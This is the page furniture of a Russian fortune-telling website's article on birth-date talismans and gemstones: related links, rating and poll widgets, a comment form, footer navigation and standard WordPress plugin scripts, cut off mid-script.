<h3 class="title-h2"><i class="fa fa-bookmark faicon"></i>Советуем почитать</h3><div class="repelink_bitnet"><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/10/kazhdaya-cifra-v-numerologii-imeet-znachenie-250x150.jpg" width="250" height="150" alt="Гадание: расчёт судьбы по дате рождения" title="Гадание: расчёт судьбы по дате рождения" class="replace post_8752" /><a href="https://nagadali.ru/gadaniya/po-date-rozhdeniya.html" title="Гадание: расчёт судьбы по дате рождения" class="post_8752">Гадание: расчёт судьбы по дате рождения</a></div><div class="repelink_bitnet_one"><img src="/wp-content/plugins/perelink/no_photo.jpg" width="250" height="150" alt="Помощь" title="Помощь" class="replace post_3964" /><a href="https://nagadali.ru/vopros-magu" title="Помощь" class="post_3964">Помощь</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2015/10/pokrovitelem-chisla-4-yavlyaetsya-planeta-merkuriy-250x150.jpg" width="250" height="150" alt="Цифровое значение числа 4 в нумерологии" title="Цифровое значение числа 4 в нумерологии" class="replace post_9096" /><a href="https://nagadali.ru/numerologiya/chislo-4-znachenie.html" title="Цифровое значение числа 4 в нумерологии" class="post_9096">Цифровое значение числа 4 в нумерологии</a></div><div class="repelink_bitnet_one"><img src="/wp-content/uploads/2014/12/62d53bc7ac65-e1419004818179-250x150.jpg" width="250" height="150" alt="Как самостоятельно при помощи яйца снять сглаз и порчу" title="Как самостоятельно при помощи яйца снять сглаз и порчу" class="replace post_562" /><a href="https://nagadali.ru/porcha-i-sglaz/kak-snyat-sglaz-i-porchu-samostoyatelno-yajcom.html" title="Как самостоятельно при помощи яйца снять сглаз и порчу" class="post_562">Как самостоятельно при помощи яйца снять сглаз и порчу</a></div></div>
<div class="grouppost">
<div class="title_group title_also">
<h3 class="title-h2">Партнерский контент</h3>	
</div>
</div>
<div class="breadcrumbs breadcrumbs_post">
<!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Nagadali." href="https://nagadali.ru" class="home">Нагадали</a></span><span>/</span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Предметы магии" href="https://nagadali.ru/predmety-magii" class="taxonomy category">Предметы магии</a></span><span>/</span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Амулеты и талисманы" href="https://nagadali.ru/amulety-i-talismany" class="taxonomy category">Амулеты и талисманы</a></span><span>/</span> </div>
<div class="friend">
<span>Поделись с друзьями: </span>
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir">&nbsp;</div>
</div>
<div class="rating">
<span>Оцени статью, нажми на звезду: </span>
<div id="post-ratings-1861" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="4d3f63973e"><img id="rating_1861_1" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1861, 1, '1 Звезда');" onmouseout="ratings_off(2.5, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1861_2" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1861, 2, '2 Звезды');" onmouseout="ratings_off(2.5, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1861_3" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1861, 3, '3 Звезды');" onmouseout="ratings_off(2.5, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1861_4" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1861, 4, '4 Звезды');" onmouseout="ratings_off(2.5, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1861_5" src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1861, 5, '5 Звезд');" onmouseout="ratings_off(2.5, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Оценка: <strong>2,50</strong> из 5)<span class="post-ratings-text" id="ratings_1861_text"></span><meta itemprop="name" content="Дата рождения и ваш талисман" /><meta itemprop="headline" content="Дата рождения и ваш талисман" /><meta itemprop="description" content="Люди с давнего времени использовали камни в качестве оберегов. Считалось, что они защищали человека от различных напастей и неприятностей. Многие люди несерьезно относятся к выбору своего талисмана. П..." /><meta itemprop="datePublished" content="2015-01-30T01:00:30+03:00" /><meta itemprop="dateModified" content="2015-02-06T23:03:03+03:00" /><meta itemprop="url" content="https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html" /><meta itemprop="author" content="anton" /><meta itemprop="mainEntityOfPage" content="https://nagadali.ru/amulety-i-talismany/talismany-po-date-rozhdeniya.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714769801-320x200.jpg" /><meta itemprop="width" content="320" /><meta itemprop="height" content="200" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Nagadali" /><meta itemprop="url" content="https://nagadali.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="2.5" /><meta itemprop="ratingCount" content="4" /></div></div><div id="post-ratings-1861-loading" class="post-ratings-loading"><img src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
</div>
<div class="comments_template">	
<h3><i class="fa fa-comment faicon"></i>Отзывы посетителей</h3></div>
<div id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ДОБАВИТЬ КОММЕНТАРИЙ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amulety-i-talismany/talismany-po-date-rozhdeniya.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://nagadali.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Ваш комментарий..."></textarea></p><p class="comment-form-author"><label for="author"></label> <input id="author" name="author" type="text" placeholder="Имя" value=""  size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div id="sidebar" class="secondary clearfix">
<aside>
<div class="empty_block">&nbsp;</div><div class="advtof clear baneroff_sidebar_up" data-g="6">&nbsp;</div>
<!--noindex-->
<div class="title_pop"><i class="fa fa-question-circle faicon"></i>Опрос</div>
<div class="opros"> 
<ul>
<li><div id="polls-2" class="wp-polls">
<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="ed3478459b" /></p>
<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
<p style="text-align: center;"><strong>Верите ли Вы в магию?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Да, верю</label></li>
<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Сомневаюсь</label></li>
<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Не верю</label></li>
</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Посмотреть результаты">Посмотреть результаты</a></p></div>
</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://nagadali.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</li>
</ul>
</div>
<!--noindex--><div class="faza_luna"><p class="title_pop"><i class="fa fa-moon-o faicon"></i>Фазы луны</p><p>Сегодня (25.06.2025): <span></span></p></div><!--/noindex-->		<!--noindex--><div  class="title_pop"><i class="fa fa-flag faicon"></i>Популярные статьи раздела "Амулеты и талисманы"</div><div class="wpp-shortcode"><script type="application/json">{"title":"","limit":"10","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"1861,11755,11877,11731","exclude":"1861,11755,11877,11731","cat":"16","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li><a href='{url}'><i class='fa fa-ellipsis-v faicon'><\/i>\n {text_title}<\/a><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div><!--/noindex--><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><div id="fixedblock">
<div class="list1"></div>
<div class="list2"></div>
</div>
</div>
</aside><aside id="block-2" class="widget widget_block clearfix"><div class="aside_fix"></div>
</aside>
<!--/noindex-->
</aside>
</div>
</div>
	<div id="footer-wrap">
<footer id="footer" class="container clearfix" role="contentinfo">
<!--noindex-->
<nav id="footernav" class="clearfix" role="navigation">
<ul id="footernav-menu" class="menu"><li><a title="Заговоры" rel="nofollow" href="https://nagadali.ru/zagovory">Заговоры</a></li>
<li><a title="Привороты" rel="nofollow" href="https://nagadali.ru/privoroty">Привороты</a></li>
<li><a title="Порча и сглаз" rel="nofollow" href="https://nagadali.ru/porcha-i-sglaz">Порча и сглаз</a></li>
<li><a title="Магия" rel="nofollow" href="https://nagadali.ru/magiya">Магия</a></li>
<li><a title="Обереги" rel="nofollow" href="https://nagadali.ru/obereg">Обереги</a></li>
<li><a title="Мантры" rel="nofollow" href="https://nagadali.ru/mantra">Мантры</a></li>
<li><a title="Обряды" rel="nofollow" href="https://nagadali.ru/obryad">Обряды</a></li>
<li><a title="Ритуалы" rel="nofollow" href="https://nagadali.ru/ritual">Ритуалы</a></li>
<li><a title="Хиромантия" rel="nofollow" href="https://nagadali.ru/hiromantiya">Хиромантия</a></li>
</ul>			</nav>
<!--/noindex-->
<div id="footer_info">
<div class="footer-widget-area footer-widget-area-1">
<!--noindex--><p>Nagadali.ru</p><!--/noindex-->
<!--noindex-->
<p>(с) 2025 Гадания, привороты, заговоры</p>
<p>Копирование материалов разрешено только с указанием активной ссылки на первоисточник</p>
<!--/noindex-->
</div>    
<div class="footer-widget-area footer-widget-area-2">
<!--noindex-->
<p>Вопросы и предложения: info@nagadali.ru (сайт продается)</p>
<p>Любые материалы, полученные Вами с использованием Nagadali, Вы можете использовать на свой собственный страх и риск</p>
<!--/noindex-->
</div>   
<div class="footer-widget-area footer-widget-area-3">
<a href="//nagadali.ru/map">Карта сайта</a><a href="//nagadali.ru/reklama-na-sajte">Реклама на сайте</a><a href="//nagadali.ru/zarabotok">Заработайте с нами</a><a href="//nagadali.ru/privacy-policy">Политика конфиденциальности</a>	
</div>
</div>		
<div class="ledia">&nbsp;</div>	
</footer>
</div>
</div><!-- end #wrapper -->
<div id="pi" data-pi="1861"  data-ic="16,14" class="cache">&nbsp</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamic-news-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--noindex--><script type="text/javascript" src="/wp-content/plugins/perelink/ajax.js"></script><!--/noindex-->			<script type="text/javascript">
jQuery(document).ready(function(){
var wpfcWpfcAjaxCall = function(polls){
if(polls.length > 0){
poll_id = polls.last().attr('id').match(/\d+/)[0];
jQuery.ajax({
type: 'POST', 
url: pollsL10n.ajax_url,
dataType : "json",
data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ad30adb433"},
cache: false, 
success: function(data){
if(data === true){
poll_result(poll_id);
}else if(data === false){
poll_booth(poll_id);
}
polls.length = polls.length - 1;
setTimeout(function(){
wpfcWpfcAjaxCall(polls);
}, 1000);
}
});
}
};
var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
wpfcWpfcAjaxCall(polls);
});
</script>	<script>
jQuery(document).ready(function($){
$('.slider4').bxSlider({
slideWidth: 226,
minSlides: 1,
maxSlides: 4,
moveSlides: 1,
slideMargin: 10,
touchEnabled: true,
preloadImages: "all",
responsive: false      });
$(".slider4 a.vgimage").prettyPhoto({
default_width: 800,
default_height: 600,
theme: ' facebook',
});
});
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/nagadali.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/nagadali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/nagadali.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/nagadali.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://nagadali.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-video-gallery/includes/jquery.bxslider.js?ver=1.1" id="video_slides-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wp-video-gallery/includes/jquery.prettyPhoto.js?ver=1.1" id="pretty_gallery_box-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":450,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 33px;\n            height: 33px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/nagadali.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/36.png\" alt=\"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1406122125":{"id":2066,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/sapfiry1-e1422714995237.jpg","title":"\u0421\u0430\u043f\u0444\u0438\u0440","caption":"\u0421\u0430\u043f\u0444\u0438\u0440","description":"\u041a\u0430\u043c\u043d\u0438 \u043e\u0442 \u0441\u0433\u043b\u0430\u0437\u0430"},"1333732941":{"id":2014,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/sapfir.jpg","title":"\u0421\u0430\u043f\u0444\u0438\u0440","caption":"\u0421\u0430\u043f\u0444\u0438\u0440","description":""},"1764962872":{"id":1989,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/tigrovij_glaz-e1422714504346.jpg","title":"\u0422\u0438\u0433\u0440\u043e\u0432\u044b\u0439 \u0433\u043b\u0430\u0437","caption":"\u0422\u0438\u0433\u0440\u043e\u0432\u044b\u0439 \u0433\u043b\u0430\u0437","description":""},"1099484582":{"id":2064,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/granata-e1422714514937.jpg","title":"\u0413\u0440\u0430\u043d\u0430\u0442","caption":"\u0413\u0440\u0430\u043d\u0430\u0442","description":""},"1150539534":{"id":2012,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/granaty-e1422714524367.jpg","title":"\u0413\u0440\u0430\u043d\u0430\u0442","caption":"\u0413\u0440\u0430\u043d\u0430\u0442","description":""},"231146989":{"id":2013,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/hrustal-e1422714671546.jpg","title":"\u0413\u043e\u0440\u043d\u044b\u0439 \u0445\u0440\u0443\u0441\u0442\u0430\u043b\u044c","caption":"\u0413\u043e\u0440\u043d\u044b\u0439 \u0445\u0440\u0443\u0441\u0442\u0430\u043b\u044c","description":""},"1004927639":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/gornyi-1024x750.jpg"},"1988868421":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/gornyihrustal-e1422713909436-1024x729.jpg"},"647558709":{"id":2063,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/izumrudi-e1422714729742.jpg","title":"\u0418\u0437\u0443\u043c\u0440\u0443\u0434","caption":"\u0418\u0437\u0443\u043c\u0440\u0443\u0434","description":""},"910778958":{"id":2009,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/izumrudy-e1422714742967.jpg","title":"\u0418\u0437\u0443\u043c\u0440\u0443\u0434","caption":"\u0418\u0437\u0443\u043c\u0440\u0443\u0434","description":""},"1995272427":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/biruza-e1422714769801-1024x746.jpg"},"369173227":{"id":2011,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/biryuzy-e1422714797268.jpg","title":"\u0411\u0438\u0440\u044e\u0437\u0430","caption":"\u0411\u0438\u0440\u044e\u0437\u0430","description":""},"933637990":{"id":1993,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/rozovyikvarc-e1422714808672.jpg","title":"\u0420\u043e\u0437\u043e\u0432\u044b\u0439 \u043a\u0432\u0430\u0440\u0446","caption":"\u0420\u043e\u0437\u043e\u0432\u044b\u0439 \u043a\u0432\u0430\u0440\u0446","description":""},"1348903738":{"id":2008,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/busiki-ru-braslet-kvarc-e1422714818344.jpg","title":"\u0420\u043e\u0437\u043e\u0432\u044b\u0439 \u043a\u0432\u0430\u0440\u0446","caption":"\u0420\u043e\u0437\u043e\u0432\u044b\u0439 \u043a\u0432\u0430\u0440\u0446","description":""},"2046524012":{"id":1992,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/avantyrin-e1422714827383.jpg","title":"\u0410\u0432\u0430\u043d\u0442\u044e\u0440\u0438\u043d","caption":"\u0410\u0432\u0430\u043d\u0442\u044e\u0440\u0438\u043d","description":""},"2082195453":{"id":2007,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/avanturin-e1422714838959.jpg","title":"\u0410\u0432\u0430\u043d\u0442\u044e\u0440\u0438\u043d","caption":"\u0410\u0432\u0430\u043d\u0442\u044e\u0440\u0438\u043d","description":""},"917134840":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/aleksandrit-1024x768.jpg"},"1663547398":{"id":2016,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/nefrit-e1422715560471.jpg","title":"\u041d\u0435\u0444\u0440\u0438\u0442","caption":"\u041d\u0435\u0444\u0440\u0438\u0442","description":""},"1018244836":{"id":1998,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/nefrity-e1422715573202.jpg","title":"\u041d\u0435\u0444\u0440\u0438\u0442","caption":"\u041d\u0435\u0444\u0440\u0438\u0442","description":""},"1783516829":{"id":2068,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/malahiti_-e1422715916215.jpg","title":"\u041c\u0430\u043b\u0430\u0445\u0438\u0442","caption":"\u041c\u0430\u043b\u0430\u0445\u0438\u0442","description":""},"594594480":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/malahit-1024x708.jpg"},"1994226384":{"id":2015,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/blackobsidian-e1422715646392.jpg","title":"\u041e\u0431\u0441\u0438\u0434\u0438\u0430\u043d","caption":"\u041e\u0431\u0441\u0438\u0434\u0438\u0430\u043d","description":""},"1915170613":{"id":1996,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/obsidian-e1422715658364.jpg","title":"\u041e\u0431\u0441\u0438\u0434\u0438\u0430\u043d","caption":"\u041e\u0431\u0441\u0438\u0434\u0438\u0430\u043d","description":""},"1571052409":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/zhemc-1024x718.jpg"},"750146982":{"id":null,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/Yashma-1024x768.jpg"},"49494097":{"id":2006,"type":"image","internal":true,"source":"https:\/\/nagadali.ru\/wp-content\/uploads\/2015\/01\/yashmabr-e1422716093411.jpg","title":"\u042f\u0448\u043c\u0430","caption":"\u042f\u0448\u043c\u043